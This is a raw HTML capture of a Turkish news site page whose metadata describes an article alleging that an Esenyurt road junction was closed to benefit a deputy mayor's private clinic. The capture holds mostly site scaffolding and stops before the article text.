

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html
body_size: 26106
content:


<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<title>Ambulans kavşağını rant için kapatmışlar</title>
<link rel="shortcut icon" href="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" /><link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/style.css">
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/stylex.css">
<script type="text/javascript"> var temaurl = 'https://ensonnokta.com/wp-content/themes/theHaberV3.2'; var tarayicibildirimleri = 'false'; </script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.js"></script>
<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="Wh5G6CYDGc7unZURTcD3rgJN2_Iqmd3awl5Oy9hVQOk" />

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/script.js"></script>
<link rel="stylesheet" href="https://ensonnokta.com/wp-content/themes/theHaberV3.2/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Doğan Araslı Bulvarı üzerinde yer alan ve ambulans kavşağı olarak bilinen nokta 2019’da İBB tarafından kapatıldı. 4 mahalleye girişi de engelleyen uygulamanın arkasından yandaşa rant çıktı. İBB’nin bu hamleyle, Esenyurt Belediye Başkan Yardımcısı Halis Şimşek’e ait özel tıp merkezine hasta gelişinin önünü açtığı iddia edildi."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ambulans kavşağını rant için kapatmışlar" />
<meta property="og:description" content="Doğan Araslı Bulvarı üzerinde yer alan ve ambulans kavşağı olarak bilinen nokta 2019’da İBB tarafından kapatıldı. 4 mahalleye girişi de engelleyen uygulamanın arkasından yandaşa rant çıktı. İBB’nin bu hamleyle, Esenyurt Belediye Başkan Yardımcısı Halis Şimşek’e ait özel tıp merkezine hasta gelişinin önünü açtığı iddia edildi." />
<meta property="og:url" content="https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html" />
<meta property="og:site_name" content="En Son Nokta" />
<meta property="article:author" content="https://facebook.com" />
<meta property="article:tag" content="ambulans kavşağı" />
<meta property="article:tag" content="Ambulans kavşağını rant için kapatmışlar" />
<meta property="article:tag" content="Halis Şimşek" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2023-07-07T21:49:06+03:00" />
<meta property="og:image" content="https://ensonnokta.com/wp-content/uploads/2023/07/111.jpg" />
<meta property="og:image:secure_url" content="https://ensonnokta.com/wp-content/uploads/2023/07/111.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Ambulans kavşağını rant için kapatmışlar" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-07T21:48:21+03:00" />
<meta property="article:modified_time" content="2023-07-07T21:49:06+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ambulans kavşağını rant için kapatmışlar" />
<meta name="twitter:description" content="Doğan Araslı Bulvarı üzerinde yer alan ve ambulans kavşağı olarak bilinen nokta 2019’da İBB tarafından kapatıldı. 4 mahalleye girişi de engelleyen uygulamanın arkasından yandaşa rant çıktı. İBB’nin bu hamleyle, Esenyurt Belediye Başkan Yardımcısı Halis Şimşek’e ait özel tıp merkezine hasta gelişinin önünü açtığı iddia edildi." />
<meta name="twitter:creator" content="@com" />
<meta name="twitter:image" content="https://ensonnokta.com/wp-content/uploads/2023/07/111.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mehmet Emin Beyaz" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ensonnokta.com/#organization","name":"En Son Nokta","url":"https://ensonnokta.com"},{"@type":"WebSite","@id":"https://ensonnokta.com/#website","url":"https://ensonnokta.com","name":"En Son Nokta","publisher":{"@id":"https://ensonnokta.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2023/07/111.jpg","url":"https://ensonnokta.com/wp-content/uploads/2023/07/111.jpg","width":"800","height":"450","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ensonnokta.com","name":"Ev"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ensonnokta.com/kategori/genel","name":"Genel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html","name":"Ambulans kav\u015fa\u011f\u0131n\u0131 rant i\u00e7in kapatm\u0131\u015flar"}}]},{"@type":"WebPage","@id":"https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#webpage","url":"https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html","name":"Ambulans kav\u015fa\u011f\u0131n\u0131 rant i\u00e7in kapatm\u0131\u015flar","datePublished":"2023-07-07T21:48:21+03:00","dateModified":"2023-07-07T21:49:06+03:00","isPartOf":{"@id":"https://ensonnokta.com/#website"},"primaryImageOfPage":{"@id":"https://ensonnokta.com/wp-content/uploads/2023/07/111.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#breadcrumb"}},{"@type":"Person","@id":"https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#author","name":"Mehmet Emin Beyaz","image":{"@type":"ImageObject","@id":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","url":"https://ensonnokta.com/wp-content/uploads/2022/09/mehmet-emin-beyaz.jpeg","caption":"Mehmet Emin Beyaz","inLanguage":"tr"},"sameAs":["https://facebook.com","https://twitter.com/https://twitter.com"],"worksFor":{"@id":"https://ensonnokta.com/#organization"}},{"@type":"BlogPosting","headline":"Ambulans kav\u015fa\u011f\u0131n\u0131 rant i\u00e7in kapatm\u0131\u015flar","datePublished":"2023-07-07T21:48:21+03:00","dateModified":"2023-07-07T21:49:06+03:00","articleSection":"Genel, G\u00dcNDEM","author":{"@id":"https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#author","name":"Mehmet Emin Beyaz"},"publisher":{"@id":"https://ensonnokta.com/#organization"},"description":"Do\u011fan Arasl\u0131 Bulvar\u0131 \u00fczerinde yer alan ve ambulans kav\u015fa\u011f\u0131 olarak bilinen nokta 2019\u2019da \u0130BB taraf\u0131ndan kapat\u0131ld\u0131. 4 mahalleye giri\u015fi de engelleyen uygulaman\u0131n arkas\u0131ndan yanda\u015fa rant \u00e7\u0131kt\u0131. \u0130BB\u2019nin bu hamleyle, Esenyurt Belediye Ba\u015fkan Yard\u0131mc\u0131s\u0131 Halis \u015eim\u015fek\u2019e ait \u00f6zel t\u0131p merkezine hasta geli\u015finin \u00f6n\u00fcn\u00fc a\u00e7t\u0131\u011f\u0131 iddia edildi.","name":"Ambulans kav\u015fa\u011f\u0131n\u0131 rant i\u00e7in kapatm\u0131\u015flar","@id":"https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#richSnippet","isPartOf":{"@id":"https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#webpage"},"image":{"@id":"https://ensonnokta.com/wp-content/uploads/2023/07/111.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="En Son Nokta &raquo; Ambulans kavşağını rant için kapatmışlar yorum akışı" href="https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ensonnokta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://ensonnokta.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ensonnokta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ensonnokta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ensonnokta.com/wp-json/wp/v2/posts/65016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ensonnokta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ensonnokta.com/?p=65016' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Fambulans-kavsagini-rant-icin-kapatmislar-h65016.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ensonnokta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fensonnokta.com%2Fambulans-kavsagini-rant-icin-kapatmislar-h65016.html&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
						<style type="text/css" id="wp-custom-css">
			.mobilSliderResim3 img {
    object-fit: cover;
}
.anaGorunum5 img {
    object-fit: cover;
    object-position: top;
}
.yanGorunum2 img {
    object-fit: cover;
    object-position: top;
}
		</style>
		 
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

</style>

</head>
<body data-rsssl=1>


<div class="alerttt" style="display: none;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
<div class="solkulereklam"> <a href="https://www.berkanadolulisesi.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-dik.jpeg" alt="" width="160" height="auto" /></a></div><div class="sagkulereklam"> <a href="https://www.meslegimokullari.com/"><img src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim.jpeg" alt="" width="160" height="auto" /></a></div></div>

<div id="siteGenel">

	<!--- 
	<center><a href="http://www.engelsizsinizvakfi.org" target="_blank" rel="noopener"><img class="" src=" https://ensonnokta.com/wp-content/uploads/2018/05/engelsiz.jpeg" alt="engelsizsiniz" width="980"  /></a></center>
	
	---> 
	
<div style="height: 42px; margin: 10px 0px 0px 0px; float: left;">
<div class="sondakika"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>00:24 - </strong><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></p>
<p><strong>20:51 - </strong><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></p>
<p><strong>20:42 - </strong><a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</a></p>
	
</div>
</div>
<div style="margin: 10px 0px 0px 0px;float:right;width:128px;background: #fbc702;height: 42px;">
<div class="anaFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="anaLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<div class="sil"></div>

<div style="width: 100%; height: 30px; margin: 10px 0px 10px 0px;">
<div id="menuBG2">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar" class="menu2"><li id="menu-item-47010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47010"><a href="https://ensonnokta.com/kunye">Künye</a></li>
<li id="menu-item-47011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47011"><a href="https://ensonnokta.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-47012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47012"><a href="https://ensonnokta.com/haber-gonder">Haber Gönder</a></li>
<li id="menu-item-47013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47013"><a href="https://ensonnokta.com/iletisim">İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://ensonnokta.com/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

<div style="width: 100%; height: 100px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a>
<div style="float: right; margin-right: 0px;"><a href="https://www.meslegimokullari.com/"><img  style=" margin-top: 6px;" 
 src="https://ensonnokta.com/wp-content/uploads/2021/07/meslegim-logo.jpeg" alt="" width="790" height="auto" /></a></div></div>

<div class="sil"></div>

<div id="menuBG">
<div style="margin: 0 auto; width: 980px;">
<div class="home">
<a href="https://ensonnokta.com" title="En Son Nokta"><i class="fa fa-home"></i></a>
</div>
<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8847"><a href="https://ensonnokta.com/kategori/gundem">Gündem</a></li>
<li id="menu-item-8848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8848"><a href="https://ensonnokta.com/kategori/dunya">Dünya</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://ensonnokta.com/kategori/siyaset">Siyaset</a></li>
<li id="menu-item-44685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44685"><a href="https://ensonnokta.com/kategori/yerel-haberler">Yerel Haberler</a></li>
<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8850"><a href="https://ensonnokta.com/kategori/ekonomi">Ekonomi</a></li>
<li id="menu-item-8851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8851"><a href="https://ensonnokta.com/kategori/spor">Spor</a></li>
<li id="menu-item-8852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8852"><a href="https://ensonnokta.com/kategori/magazin">Magazin</a></li>
<li id="menu-item-8883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8883"><a href="https://ensonnokta.com/kategori/egitim">Eğitim</a></li>
<li id="menu-item-47015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47015"><a href="https://ensonnokta.com/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-47014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47014"><a href="https://ensonnokta.com/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-8885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8885"><a href="https://ensonnokta.com/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8886"><a href="https://ensonnokta.com/kategori/video-galeri">Video Galeri</a></li>
</ul></div></div>
</div>

<div class="sil"></div>
 
<div style="margin-top: 10px;">

<div class="surManset">
<a href="https://ensonnokta.com/google-rekabet-yasasi-davasiyla-karsi-karsiya-h67663.html" title="Google, rekabet yasası davasıyla karşı karşıya">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2344254-620x349-1.jpg" alt="Google, rekabet yasası davasıyla karşı karşıya" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Google, rekabet yasası davasıyla karşı karşıya</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-h67644.html" title="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-d3f84e.jpg" alt="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

